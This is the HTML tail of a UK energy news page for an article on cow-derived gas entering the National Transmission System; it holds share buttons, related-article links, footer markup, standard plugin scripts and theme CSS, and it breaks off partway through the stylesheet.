            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fcows-power-gas-national-transmission-system-for-the-first-time%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cows+power+gas+National+Transmission+System+for+the+first+time&url=https%3A%2F%2Fwww.theicon.org.uk%2Fcows-power-gas-national-transmission-system-for-the-first-time%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cows+power+gas+National+Transmission+System+for+the+first+time %0A%0A https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/&title=Cows+power+gas+National+Transmission+System+for+the+first+time">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/funding-approved-for-first-phase-of-cardiffs-district-heating-network/">Funding approved for first phase of Cardiff’s district heating network</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/build-build-build-is-not-enough-to-facilitate-a-net-zero-driven-covid-19-economic-recovery/">Build, build, build is not enough to facilitate a net-zero-driven COVID-19 economic recovery&#8217;, says GridBeyond CEO</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-08-13T16:30:05+00:00"><meta itemprop="dateModified" content="2020-09-10T11:30:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Cows power gas National Transmission System for the first time"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_691e85398ef5a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_691e85398ef5a" ><script>var block_td_uid_8_691e85398ef5a = new tdBlock();
block_td_uid_8_691e85398ef5a.id = "td_uid_8_691e85398ef5a";
block_td_uid_8_691e85398ef5a.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_691e85398ef5a_rand","td_column_number":3,"live_filter_cur_post_id":7792,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_691e85398ef5a_rand","tdc_css_class_style":"td_uid_8_691e85398ef5a_rand_style"}';
block_td_uid_8_691e85398ef5a.td_column_number = "3";
block_td_uid_8_691e85398ef5a.block_type = "td_block_related_posts";
block_td_uid_8_691e85398ef5a.post_count = "6";
block_td_uid_8_691e85398ef5a.found_posts = "1678";
block_td_uid_8_691e85398ef5a.header_color = "";
block_td_uid_8_691e85398ef5a.ajax_pagination_infinite_stop = "";
block_td_uid_8_691e85398ef5a.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_691e85398ef5a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_691e8539913f3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_691e85398ef5a" href="#">RELATED ARTICLES</a><a id="td_uid_10_691e8539913f7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_691e85398ef5a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_691e85398ef5a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_691e85398ef5a" data-td_block_id="td_uid_8_691e85398ef5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_691e85398ef5a" data-td_block_id="td_uid_8_691e85398ef5a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#5d35383131321d293538343e323373322f3a732836"><span class="__cf_email__" data-cfemail="432b262f2f2c03372b262a202c2d6d2c31246d3628">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2025 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 691e853994a78
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
